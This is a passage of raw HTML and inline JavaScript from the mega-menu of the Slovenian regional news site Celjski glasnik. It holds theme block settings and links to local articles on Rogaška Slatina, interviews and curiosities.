block_td_uid_4_698208c556162.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"8","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_4_698208c556162_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_698208c556162_rand","tdc_css_class_style":"td_uid_4_698208c556162_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_4_698208c556162.td_column_number = "3";
block_td_uid_4_698208c556162.block_type = "td_block_mega_menu";
block_td_uid_4_698208c556162.post_count = "5";
block_td_uid_4_698208c556162.found_posts = "285";
block_td_uid_4_698208c556162.header_color = "";
block_td_uid_4_698208c556162.ajax_pagination_infinite_stop = "";
block_td_uid_4_698208c556162.max_num_pages = "57";
tdBlocksArray.push(block_td_uid_4_698208c556162);
</script><div id=td_uid_4_698208c556162 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-drugi-bozickov-spust-s-stolpa-kristal-razveselil-najmlajse/" rel="bookmark" title="Občina Rogaška Slatina: Drugi Božičkov spust s Stolpa Kristal razveselil najmlajše"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/bozicek-spust_01-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/bozicek-spust_01-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2026/01/bozicek-spust_01-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Drugi Božičkov spust s Stolpa Kristal razveselil najmlajše"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-drugi-bozickov-spust-s-stolpa-kristal-razveselil-najmlajse/" rel="bookmark" title="Občina Rogaška Slatina: Drugi Božičkov spust s Stolpa Kristal razveselil najmlajše">Občina Rogaška Slatina: Drugi Božičkov spust s Stolpa Kristal razveselil najmlajše</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-arena-janina-v-rogaski-slatini-nagrajena-s-prestizno-mednarodno-arhitekturno-nagrado-na-balkanskem-bienalu/" rel="bookmark" title="Občina Rogaška Slatina: Arena Janina v Rogaški Slatini nagrajena s prestižno mednarodno arhitekturno nagrado na Balkanskem bienalu"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/12/arena-janina-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/12/arena-janina-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/12/arena-janina-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Arena Janina v Rogaški Slatini nagrajena s prestižno mednarodno arhitekturno nagrado na Balkanskem bienalu"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-arena-janina-v-rogaski-slatini-nagrajena-s-prestizno-mednarodno-arhitekturno-nagrado-na-balkanskem-bienalu/" rel="bookmark" title="Občina Rogaška Slatina: Arena Janina v Rogaški Slatini nagrajena s prestižno mednarodno arhitekturno nagrado na Balkanskem bienalu">Občina Rogaška Slatina: Arena Janina v Rogaški Slatini nagrajena s prestižno&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-podpis-pogodbe-za-realizacijo-novih-javnih-najemnih-stanovanj-v-obcini-rogaska-slatina/" rel="bookmark" title="Občina Rogaška Slatina: Podpis pogodbe za realizacijo novih javnih najemnih stanovanj v Občini Rogaška Slatina"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/11/rs-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/11/rs-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/11/rs-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Podpis pogodbe za realizacijo novih javnih najemnih stanovanj v Občini Rogaška Slatina"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-podpis-pogodbe-za-realizacijo-novih-javnih-najemnih-stanovanj-v-obcini-rogaska-slatina/" rel="bookmark" title="Občina Rogaška Slatina: Podpis pogodbe za realizacijo novih javnih najemnih stanovanj v Občini Rogaška Slatina">Občina Rogaška Slatina: Podpis pogodbe za realizacijo novih javnih najemnih stanovanj&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-naprava-aed-tudi-na-areni-janina-v-rogaski-slatini/" rel="bookmark" title="Občina Rogaška Slatina: Naprava AED tudi na Areni Janina v Rogaški Slatini"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/11/rog-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/11/rog-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/11/rog-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Naprava AED tudi na Areni Janina v Rogaški Slatini"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-naprava-aed-tudi-na-areni-janina-v-rogaski-slatini/" rel="bookmark" title="Občina Rogaška Slatina: Naprava AED tudi na Areni Janina v Rogaški Slatini">Občina Rogaška Slatina: Naprava AED tudi na Areni Janina v Rogaški&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-zakljucek-projekta-pametni-pasji-park-skupnost-ucenje-in-trajnost/" rel="bookmark" title="Občina Rogaška Slatina: Zaključek projekta Pametni pasji park &#8211; skupnost, učenje in trajnost"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/11/pasji-park-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/11/pasji-park-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/11/pasji-park-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Zaključek projekta Pametni pasji park &#8211; skupnost, učenje in trajnost"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-zakljucek-projekta-pametni-pasji-park-skupnost-ucenje-in-trajnost/" rel="bookmark" title="Občina Rogaška Slatina: Zaključek projekta Pametni pasji park &#8211; skupnost, učenje in trajnost">Občina Rogaška Slatina: Zaključek projekta Pametni pasji park &#8211; skupnost, učenje&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_698208c556162" data-td_block_id="td_uid_4_698208c556162"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_698208c556162" data-td_block_id="td_uid_4_698208c556162"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1889"><a href="https://celjskiglasnik.si/rubrika/intervju/">Intervju</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_698208c557239_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_5_698208c557239" ><script>var block_td_uid_5_698208c557239 = new tdBlock();
block_td_uid_5_698208c557239.id = "td_uid_5_698208c557239";
block_td_uid_5_698208c557239.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"72","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_5_698208c557239_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_698208c557239_rand","tdc_css_class_style":"td_uid_5_698208c557239_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_5_698208c557239.td_column_number = "3";
block_td_uid_5_698208c557239.block_type = "td_block_mega_menu";
block_td_uid_5_698208c557239.post_count = "5";
block_td_uid_5_698208c557239.found_posts = "34";
block_td_uid_5_698208c557239.header_color = "";
block_td_uid_5_698208c557239.ajax_pagination_infinite_stop = "";
block_td_uid_5_698208c557239.max_num_pages = "7";
tdBlocksArray.push(block_td_uid_5_698208c557239);
</script><div id=td_uid_5_698208c557239 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-sentjur-obcina-sentjur-bo-sodelovala-v-kampanji-evropski-teden-mobilnosti-2025/" rel="bookmark" title="Občina Šentjur: Občina Šentjur bo sodelovala v kampanji Evropski teden mobilnosti 2025"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/04/mobilnost-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/04/mobilnost-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/04/mobilnost-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šentjur: Občina Šentjur bo sodelovala v kampanji Evropski teden mobilnosti 2025"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-sentjur-obcina-sentjur-bo-sodelovala-v-kampanji-evropski-teden-mobilnosti-2025/" rel="bookmark" title="Občina Šentjur: Občina Šentjur bo sodelovala v kampanji Evropski teden mobilnosti 2025">Občina Šentjur: Občina Šentjur bo sodelovala v kampanji Evropski teden mobilnosti&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/pavle-rupar-stanje-v-katerem-smo-se-znasli-ljudje-najstarejse-generacije-je-udarec-za-vse-nas-ki-smo-gradili-to-drzavo-in-s-svojim-delom-polnili-tako-drzavno-kot-pokojninsko-blagajno/" rel="bookmark" title="Pavle Rupar: &#8220;Stanje, v katerem smo se znašli ljudje najstarejše generacije je udarec za vse nas, ki smo gradili to državo in s svojim delom polnili tako državno, kot pokojninsko blagajno&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R.-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R.-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R.-300x208.png 300w, https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R.-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R..png 554w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Pavle Rupar: &#8220;Stanje, v katerem smo se znašli ljudje najstarejše generacije je udarec za vse nas, ki smo gradili to državo in s svojim delom polnili tako državno, kot pokojninsko blagajno&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/pavle-rupar-stanje-v-katerem-smo-se-znasli-ljudje-najstarejse-generacije-je-udarec-za-vse-nas-ki-smo-gradili-to-drzavo-in-s-svojim-delom-polnili-tako-drzavno-kot-pokojninsko-blagajno/" rel="bookmark" title="Pavle Rupar: &#8220;Stanje, v katerem smo se znašli ljudje najstarejše generacije je udarec za vse nas, ki smo gradili to državo in s svojim delom polnili tako državno, kot pokojninsko blagajno&#8221;">Pavle Rupar: &#8220;Stanje, v katerem smo se znašli ljudje najstarejše generacije&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/jan-kokalj-kot-sportnik-z-veseljem-slovenijo-zastopam-po-svetu-in-domoljubje-je-ena-od-temeljnih-vrednot/" rel="bookmark" title="Jan Kokalj: &#8220;Kot športnik z veseljem Slovenijo zastopam po svetu, saj je domoljubje ena od temeljnih vrednot&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/01/ad4a9160-1662-417a-8768-b6c5d8d09fc2-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/01/ad4a9160-1662-417a-8768-b6c5d8d09fc2-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2024/01/ad4a9160-1662-417a-8768-b6c5d8d09fc2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Jan Kokalj: &#8220;Kot športnik z veseljem Slovenijo zastopam po svetu, saj je domoljubje ena od temeljnih vrednot&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/jan-kokalj-kot-sportnik-z-veseljem-slovenijo-zastopam-po-svetu-in-domoljubje-je-ena-od-temeljnih-vrednot/" rel="bookmark" title="Jan Kokalj: &#8220;Kot športnik z veseljem Slovenijo zastopam po svetu, saj je domoljubje ena od temeljnih vrednot&#8221;">Jan Kokalj: &#8220;Kot športnik z veseljem Slovenijo zastopam po svetu, saj&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/intervju-jelka-godec-obcina-sentjur-nujno-potrebuje-povezovanje-sodelovanje-in-aktiven-pristop-da-lahko-realizira-ves-potencial-ki-sedaj-lezi-neizkoriscen/" rel="bookmark" title="(Intervju) Jelka Godec: Občina Šentjur nujno potrebuje povezovanje, sodelovanje in aktiven pristop, da lahko realizira ves potencial, ki sedaj leži neizkoriščen&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/11/737A8861-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/11/737A8861-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2022/11/737A8861-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="(Intervju) Jelka Godec: Občina Šentjur nujno potrebuje povezovanje, sodelovanje in aktiven pristop, da lahko realizira ves potencial, ki sedaj leži neizkoriščen&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/intervju-jelka-godec-obcina-sentjur-nujno-potrebuje-povezovanje-sodelovanje-in-aktiven-pristop-da-lahko-realizira-ves-potencial-ki-sedaj-lezi-neizkoriscen/" rel="bookmark" title="(Intervju) Jelka Godec: Občina Šentjur nujno potrebuje povezovanje, sodelovanje in aktiven pristop, da lahko realizira ves potencial, ki sedaj leži neizkoriščen&#8221;">(Intervju) Jelka Godec: Občina Šentjur nujno potrebuje povezovanje, sodelovanje in aktiven&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/intervju-stefanija-pavcnik-verjamem-da-si-vsakdo-med-nami-zeli-da-bi-bilo-njegovim-bliznjim-otrokom-in-vnukom-dobro/" rel="bookmark" title="(Intervju) Štefanija Pavčnik: &#8220;Verjamem, da si vsakdo med nami želi, da bi bilo njegovim bližnjim, otrokom in vnukom dobro&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/11/sp-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/11/sp-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2022/11/sp-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="(Intervju) Štefanija Pavčnik: &#8220;Verjamem, da si vsakdo med nami želi, da bi bilo njegovim bližnjim, otrokom in vnukom dobro&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/intervju-stefanija-pavcnik-verjamem-da-si-vsakdo-med-nami-zeli-da-bi-bilo-njegovim-bliznjim-otrokom-in-vnukom-dobro/" rel="bookmark" title="(Intervju) Štefanija Pavčnik: &#8220;Verjamem, da si vsakdo med nami želi, da bi bilo njegovim bližnjim, otrokom in vnukom dobro&#8221;">(Intervju) Štefanija Pavčnik: &#8220;Verjamem, da si vsakdo med nami želi, da&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_698208c557239" data-td_block_id="td_uid_5_698208c557239"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_698208c557239" data-td_block_id="td_uid_5_698208c557239"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5402"><a href="https://celjskiglasnik.si/rubrika/zanimivosti/">Zanimivosti</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_698208c558093_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_6_698208c558093" ><script>var block_td_uid_6_698208c558093 = new tdBlock();
block_td_uid_6_698208c558093.id = "td_uid_6_698208c558093";
block_td_uid_6_698208c558093.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2338","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_6_698208c558093_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_698208c558093_rand","tdc_css_class_style":"td_uid_6_698208c558093_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_6_698208c558093.td_column_number = "3";
block_td_uid_6_698208c558093.block_type = "td_block_mega_menu";
block_td_uid_6_698208c558093.post_count = "5";
block_td_uid_6_698208c558093.found_posts = "7";
block_td_uid_6_698208c558093.header_color = "";
block_td_uid_6_698208c558093.ajax_pagination_infinite_stop = "";
block_td_uid_6_698208c558093.max_num_pages = "2";
tdBlocksArray.push(block_td_uid_6_698208c558093);
</script><div id=td_uid_6_698208c558093 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/borze-v-preteklem-tednu-se-nam-v-zda-obeta-zadnji-dvig-obrestne-mere/" rel="bookmark" title="Borze v preteklem tednu &#8211; Se nam v ZDA obeta zadnji dvig obrestne mere?"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/07/IMG_9423-foto-Barbara-Zajc-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/07/IMG_9423-foto-Barbara-Zajc-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2023/07/IMG_9423-foto-Barbara-Zajc-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Borze v preteklem tednu &#8211; Se nam v ZDA obeta zadnji dvig obrestne mere?"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/borze-v-preteklem-tednu-se-nam-v-zda-obeta-zadnji-dvig-obrestne-mere/" rel="bookmark" title="Borze v preteklem tednu &#8211; Se nam v ZDA obeta zadnji dvig obrestne mere?">Borze v preteklem tednu &#8211; Se nam v ZDA obeta zadnji&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ali-veste-kako-izbrati-akumulator/" rel="bookmark" title="Ali veste kako izbrati akumulator?"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/04/accumulator-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/04/accumulator-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2023/04/accumulator-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="akumulator" title="Ali veste kako izbrati akumulator?"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ali-veste-kako-izbrati-akumulator/" rel="bookmark" title="Ali veste kako izbrati akumulator?">Ali veste kako izbrati akumulator?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/slovenija-ponovno-na-zemljevidih-sveta-slovenski-jeruzalem-na-naslovnici-koledarja-za-leto-2021-najvecje-turisticne-agencije-na-japonskem/" rel="bookmark" title="Slovenija ponovno na zemljevidih sveta, slovenski Jeruzalem na naslovnici koledarja za leto 2021 največje turistične agencije na Japonskem!"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/09/jeruzalem-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/09/jeruzalem-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/09/jeruzalem-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Slovenija ponovno na zemljevidih sveta, slovenski Jeruzalem na naslovnici koledarja za leto 2021 največje turistične agencije na Japonskem!"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/slovenija-ponovno-na-zemljevidih-sveta-slovenski-jeruzalem-na-naslovnici-koledarja-za-leto-2021-najvecje-turisticne-agencije-na-japonskem/" rel="bookmark" title="Slovenija ponovno na zemljevidih sveta, slovenski Jeruzalem na naslovnici koledarja za leto 2021 največje turistične agencije na Japonskem!">Slovenija ponovno na zemljevidih sveta, slovenski Jeruzalem na naslovnici koledarja za&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/video-britanska-papiga-ki-zna-zapeti-melodije-pevke-beyonce-je-tako-slavna-da-ima-svoj-instagram-profil/" rel="bookmark" title="[Video] Britanska papiga, ki zna zapeti melodije pevke Beyonce, je tako slavna, da ima svoj Instagram profil"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/09/Papiga-1-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/09/Papiga-1-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2020/09/Papiga-1-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="[Video] Britanska papiga, ki zna zapeti melodije pevke Beyonce, je tako slavna, da ima svoj Instagram profil"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/video-britanska-papiga-ki-zna-zapeti-melodije-pevke-beyonce-je-tako-slavna-da-ima-svoj-instagram-profil/" rel="bookmark" title="[Video] Britanska papiga, ki zna zapeti melodije pevke Beyonce, je tako slavna, da ima svoj Instagram profil">[Video] Britanska papiga, ki zna zapeti melodije pevke Beyonce, je tako&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/video-v-berlinu-zasacili-lisicko-ki-je-namesto-kokosi-kradla-cevlje-v-brlogu-so-jih-nasli-vsaj-100/" rel="bookmark" title="[VIDEO] V Berlinu zasačili lisičko, ki je namesto kokoši kradla čevlje; v brlogu so jih našli vsaj 100"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/07/fox-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/07/fox-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/07/fox-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="[VIDEO] V Berlinu zasačili lisičko, ki je namesto kokoši kradla čevlje; v brlogu so jih našli vsaj 100"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/video-v-berlinu-zasacili-lisicko-ki-je-namesto-kokosi-kradla-cevlje-v-brlogu-so-jih-nasli-vsaj-100/" rel="bookmark" title="[VIDEO] V Berlinu zasačili lisičko, ki je namesto kokoši kradla čevlje; v brlogu so jih našli vsaj 100">[VIDEO] V Berlinu zasačili lisičko, ki je namesto kokoši kradla čevlje;&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_698208c558093" data-td_block_id="td_uid_6_698208c558093"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_698208c558093" data-td_block_id="td_uid_6_698208c558093"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5401"><a href="https://celjskiglasnik.si/rubrika/svet/">Svet</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_698208c558f72_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_7_698208c558f72" ><script>var block_td_uid_7_698208c558f72 = new tdBlock();
block_td_uid_7_698208c558f72.id = "td_uid_7_698208c558f72";
block_td_uid_7_698208c558f72.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2337","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_7_698208c558f72_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_7_698208c558f72_rand","tdc_css_class_style":"td_uid_7_698208c558f72_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_7_698208c558f72.td_column_number = "3";
block_td_uid_7_698208c558f72.block_type = "td_block_mega_menu";
block_td_uid_7_698208c558f72.post_count = "5";
block_td_uid_7_698208c558f72.found_posts = "332";
block_td_uid_7_698208c558f72.header_color = "";
block_td_uid_7_698208c558f72.ajax_pagination_infinite_stop = "";
block_td_uid_7_698208c558f72.max_num_pages = "67";
tdBlocksArray.push(block_td_uid_7_698208c558f72);
</script><div id=td_uid_7_698208c558f72 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
